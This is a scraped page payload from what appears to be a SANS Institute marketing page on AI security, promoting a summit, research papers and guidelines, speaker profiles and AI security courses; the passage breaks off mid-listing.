Ask questions, explore guided mindmaps, and connect ideas across our full library of AI content. Open the hub in "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://sansurl.com/ai-summit-notebooklm","target":"_blank","children":[[["$","$1","0",{"children":"NotebookLM "}]],["$","$L21",null,{"className":"web-app-rich-text__link-icon","name":"external-link","size":12}]]}]}],["$","$1","2",{"children":"(requires Google Login)."}]]}]}]]}],""]}]}]}]
1f:["$","$L10","8",{"children":["$","$L22",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Meet Your Experts"},"id":"instructors","variant":"3-columns","children":["$L23","$L24","$L25","$L26","$L27","$L28"]}]}]
17:["$","$L10","0",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"SANS AI Cybersecurity Summit"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Summit: Apr 20-21 | Training: Apr 22-27 | Arlington, VA and Live Online"}]}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Learn to better utilize AI in cybersecurity. Join us in Arlington, VA for exclusive access to hands-on workshops, in-depth talks, and live demonstrations, that will offer practical approaches to incorporating AI into your daily cybersecurity tasks."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/cyber-security-training-events/ai-summit-2026","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: SANS AI Cybersecurity Summit | Title: Explore This Summit | Location: /cyber-security-training-events/ai-summit-2026 "},"variant":"primary","children":"Explore This Summit"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"SANS AI Cybersecurity Summit","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1a11f4f5c78368e2/691dca28aa13ca84d23b62e6/AI_Summit_2026.png","width":1168}]}]}]]}]}]
19:["$","$L10","2",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Introducing the SANS Secure AI Blueprint"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"This blueprint is the definitive model for protecting, utilizing, and governing AI. Authored by SANS Chief of Research, Rob T Lee, this new paper arms leaders and defenders with field-ready strategies to secure innovation, outpace adversaries, and own AI securely."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/mlp/ai-security-blueprint","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Introducing the SANS Secure AI Blueprint | Title: Download the Paper | Location: /mlp/ai-security-blueprint "},"variant":"$undefined","children":"Download the Paper"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Close Up of Woman Staring Intently at a Tablet","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt317c8762665ffae9/683641065f33e734454dc206/assets_generic_B2B4_1168x860.png","width":1168}]}]}]]}]}]
1a:["$","$L10","3",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"SANS Critical AI Security Guidelines "}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Developed by SANS researchers in collaboration with leading industry and government contributors, this expert-led framework defines the essential security controls needed to defend, govern, and deploy AI responsibly. Learn to address real-world threats across access control, model protection, inference security, monitoring, and GRC. From prompt injection and model poisoning to regulatory readiness and AI bill-of-materials tracking, this document provides actionable guidance for securing GenAI systems at scale. Whether you're building policies or fortifying infrastructure, this is the foundational reference trusted by cybersecurity professionals shaping the future of AI security."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/mlp/critical-ai-security-guidelines","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: SANS Critical AI Security Guidelines  | Title: Read the Guidelines | Location: /mlp/critical-ai-security-guidelines "},"variant":"$undefined","children":"Read the Guidelines"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Blue Icon of a Book Surrounded By Arrows","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta5d9ff5dbf389dec/684cae3332b2812dc2fcb01b/assets_split-content_OnDemand-Platform-Abstract_1168x860.png","width":1168}]}]}]]}]}]
23:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Rob Lee","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfbdf3d69647fe8a2/68855041865be559235aa5fb/Rob-T-Lee_370x370.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfbdf3d69647fe8a2/68855041865be559235aa5fb/Rob-T-Lee_370x370.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Rob T. Lee"}],["$","span",null,{"className":"person-card__role","children":"Chief AI Officer and Chief of Research"}]]}],["$","p",null,{"className":"person-card__description","children":"Rob T. Lee is Chief AI Officer and Chief of Research at SANS Institute, where he leads research, mentors faculty, and helps cybersecurity teams and executive leaders prepare for AI and emerging threats."}],[["$","$L12","/profiles/rob-lee",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/rob-lee","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief AI Officer and Chief of Research | Speaker: Rob T. Lee"},"children":"Learn more"}]]]}]]}]}]
24:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"David Hoelzer","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltce5d844742f53930/67c5d6b01a2ab5616911214f/370x370_David-Hoelzer.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltce5d844742f53930/67c5d6b01a2ab5616911214f/370x370_David-Hoelzer.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David Hoelzer"}],["$","span",null,{"className":"person-card__role","children":"CEO"}]]}],["$","p",null,{"className":"person-card__description","children":"David Hoelzer has fundamentally advanced cybersecurity by pioneering the GIAC Security Expert (GSE) certification, leading AI-driven threat detection initiatives, and developing MAVIS, an open-source ML tool enhancing code review processes."}],[["$","$L12","/profiles/david-hoelzer",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-hoelzer","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: CEO | Speaker: David Hoelzer"},"children":"Learn more"}]]]}]]}]}]
25:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ahmed Abugharbia","height":3645,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt440ebd6efb2e0c93/68a5c52967858b696c55f3e0/Ahmed_Abugharbia_Headshot_Aug2025.jpg","width":3645,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt440ebd6efb2e0c93/68a5c52967858b696c55f3e0/Ahmed_Abugharbia_Headshot_Aug2025.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ahmed Abugharbia"}],["$","span",null,{"className":"person-card__role","children":"Co-founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Ahmed is the founder of Cyberdojo with 17+ years in cloud, network, and application security. He specializes in GenAI security and has led projects in cloud security, application security, and incident response."}],[["$","$L12","/profiles/ahmed-abugharbia",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ahmed-abugharbia","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-founder | Speaker: Ahmed Abugharbia"},"children":"Learn more"}]]]}]]}]}]
26:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jess Garcia","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfaf2bf3673a0c248/681294cd53398526d827f9a6/370x370_jess_garcia.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfaf2bf3673a0c248/681294cd53398526d827f9a6/370x370_jess_garcia.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jess Garcia"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Jess Garcia is the founder and technical lead of One eSecurity, a global Information Security company specialized in Incident Response and Digital Forensics."}],[["$","$L12","/profiles/jess-garcia",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jess-garcia","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Jess Garcia"},"children":"Learn more"}]]]}]]}]}]
27:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Frank Kim","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Frank Kim"}],["$","span",null,{"className":"person-card__role","children":"Venture Advisor"}]]}],["$","p",null,{"className":"person-card__description","children":"Frank Kim is the Founder of ThinkSec, a security consulting and CISO advisory firm. He leads the Cybersecurity Leadership and Cloud Security curricula at SANS, as well as authors and instructs multiple SANS courses."}],[["$","$L12","/profiles/frank-kim",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/frank-kim","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Venture Advisor | Speaker: Frank Kim"},"children":"Learn more"}]]]}]]}]}]
28:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jason Ostrom","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfc96cf6ad66a3679/68932da671e6b1382c5562c0/Jason_Ostrom.JPG","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfc96cf6ad66a3679/68932da671e6b1382c5562c0/Jason_Ostrom.JPG"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Ostrom"}],["$","span",null,{"className":"person-card__role","children":"Founder and Principal Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"Jason Ostrom has revolutionized cybersecurity by developing open-source tools like PurpleCloud and Automated Emulation, enabling scalable adversary emulation in cloud environments."}],[["$","$L12","/profiles/jason-ostrom",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-ostrom","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder and Principal Consultant | Speaker: Jason Ostrom"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
18:["$","$L22","1",{"headline":{"text":"","title":"An Operational Framework for AI Security"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Protect: Securing AI Systems at Their Core"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Embedding safeguards into models, data pipelines, and agentic workflows to prevent adversarial manipulation, data leakage, and unintended behaviors before they can impact the business."}]]}],"$undefined","$undefined"]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Utilize: Operationalizing AI in Cyber Defense"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Integrating AI-enabled workflows across SOC operations and equipping teams to accelerate defensive capabilities without losing visibility, control, or alignment with established security practices."}]]}],"$undefined","$undefined"]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Govern: Leading Safe and Responsible AI Adoption"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Driving research, compliance, and policy readiness to ensure AI is adopted securely, ethically, and at scale across business and technical environments."}]]}],"$undefined","$undefined"]}]}]]}]
1b:["$","$L22","4",{"headline":{"text":"","title":"Global AI Leadership in Action"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS + OWASP: Raising the Bar for AI Security"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Partnering to advance practical, open standards for secure AI deployment."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.globenewswire.com/news-release/2025/07/01/3108547/0/en/SANS-and-OWASP-Join-Forces-to-Standardize-AI-Security-Controls.html","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS + OWASP: Raising the Bar for AI Security | Title: Read the Announcement | Location: https://www.globenewswire.com/news-release/2025/07/01/3108547/0/en/SANS-and-OWASP-Join-Forces-to-Standardize-AI-Security-Controls.html"},"children":"Read the Announcement"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Summits that Shape the Standards"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Keynotes and expert sessions driving the next wave of AI security."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://youtube.com/playlist?list=PLtgaAEEmVe6Bscw43BFiPMw9G9TdTKq2F&si=hz9B51hQAYSe1Dja","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Summits that Shape the Standards | Title: View the Highlights | Location: https://youtube.com/playlist?list=PLtgaAEEmVe6Bscw43BFiPMw9G9TdTKq2F&si=hz9B51hQAYSe1Dja"},"children":"View the Highlights"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Insights from the Frontlines of AI"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Practitioner blogs covering real threats, real lessons, and real wins."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.sans.org/blog?refinementList%5Bfacets.focusArea%5D%5B0%5D=Artificial%20Intelligence","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Insights from the Frontlines of AI | Title: Read our Blog | Location: https://www.sans.org/blog?refinementList%5Bfacets.focusArea%5D%5B0%5D=Artificial%20Intelligence"},"children":"Read our Blog"}],"$undefined"]}]]}]}]]}]
1c:["$","$L22","5",{"headline":{"text":"","title":"Instant Access AI Insights"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"See How SANS Is Helping Define the Future of Secure AI"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Want a clearer picture of where AI security is heading?\nThis quick-read infographic highlights how SANS is shaping the frameworks, standards, and policies guiding AI adoption worldwide â€“ from OWASP and the EU AI Act to the 3-track model in the Secure AI Blueprint."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bc0bf8be356e6f3/ai-sans-defines-standards.pdf","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: See How SANS Is Helping Define the Future of Secure AI | Title: Download Infographic | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bc0bf8be356e6f3/ai-sans-defines-standards.pdf"},"children":"Download Infographic"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Building the Capabilities Demanded by an AI-driven Future"}]]}],["$","p",null,{"className":"navigation-card__text","children":"AI is transforming cybersecurity roles faster than organizations can adapt. From incident response to governance, todayâ€™s defenders need new skills, and entirely new job functions are emerging. These roles demand fluency in AI-driven threats, secure system design, and policy leadership. Whether you're planning your own path or shaping a team, now is the time to understand what the future requires."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt72b4a0a1f17fa137/ai-cybersecurity-careers.pdf","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Building the Capabilities Demanded by an AI-driven Future | Title: Download AI Job Roles Poster | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt72b4a0a1f17fa137/ai-cybersecurity-careers.pdf"},"children":"Download AI Job Roles Poster"}],"$undefined"]}]]}]}]]}]
29:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"AI Security Starts Here | SANS Institute"}],["$","meta","1",{"name":"description","content":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/mlp/artificial-intelligence"}],["$","meta","4",{"property":"og:title","content":"AI Security Starts Here"}],["$","meta","5",{"property":"og:description","content":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/mlp/artificial-intelligence"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"AI Security Starts Here"}],["$","meta","12",{"name":"twitter:description","content":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L29","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
2a:I[68413,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CourseCardCarousel"]
1d:["$","$L2a","6",{"headline":{"text":"","title":"Featured AI Courses","titleIcon":"$undefined"},"items":[{"buttons":{"primary":{"href":"/cyber-security-courses/genai-llm-application-security-5day#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/genai-llm-application-security-5day"}},"courseDetails":{"quickViewItems":[{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 20 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC545: GenAI and LLM Application Security","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt913a5420a2acfc06/67f57eed498744162bc82b59/course_social_SEC545_1514x792.png","width":1514},"labels":{"code":"SEC545","focusArea":"Cloud Security, Artificial Intelligence"},"primaryFocusArea":"Cloud Security","skillLevel":"$undefined","tag":"new","title":"SEC545: (5-Day) GenAI and LLMs Application Security"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-principles-practices#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-principles-practices"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"14 CPEs / 14 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 2 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC411","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt03b0c9f729b223eb/6908af165e75bba5c0ed9003/course-cards_cyber-defense_SEC411_1514x792.png","width":1514},"labels":{"code":"SEC411","focusArea":"Cyber Defense, Artificial Intelligence"},"primaryFocusArea":"Cyber Defense","skillLevel":"$undefined","tag":"new","title":"SEC411: AI Security Principles and Practices: GenAI and LLM Defense"},{"buttons":{"primary":{"href":"/cyber-security-courses/leveraging-llms-building-securing-rag#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/leveraging-llms-building-securing-rag"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"7 CPEs / 7 Hours (Self-Paced)"}]},"hasAIFocusArea":true,"image":{"alt":"SEC495: Leveraging LLMs: Building & Securing RAG, Contextual RAG, and Agentic RAG","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7d98ebc630072310/68cc24727b2e15c7ed80d7d0/course-cards_cyber-defense_SEC495_1514x792.png","width":1514},"labels":{"code":"SEC495","focusArea":"Cyber Defense, Artificial Intelligence"},"primaryFocusArea":"Cyber Defense","skillLevel":"$undefined","tag":"$undefined","title":"SEC495: Leveraging LLMs: Building & Securing RAG, Contextual RAG, and Agentic RAG"},{"buttons":{"primary":{"href":"/cyber-security-courses/offensive-ai-attack-tools-techniques#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/offensive-ai-attack-tools-techniques"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Offensive AI Analyst (GOAA)"},{"icon":"calendar","text":"3 Days (Instructor-Led)"},{"icon":"time","text":"18 CPEs / 18 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 14 Hands-On Labs"}]},"hasAIFocusArea":true,"image":{"alt":"SEC535: Offensive AI - Attack Tools and Techniques","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1ffb095261c6cb94/67fd01fb259f5b1751ae6bc9/course_social_SEC535_1514_x_792.png","width":1514},"labels":{"code":"SEC535","focusArea":"Offensive Operations, Artificial Intelligence"},"primaryFocusArea":"Offensive 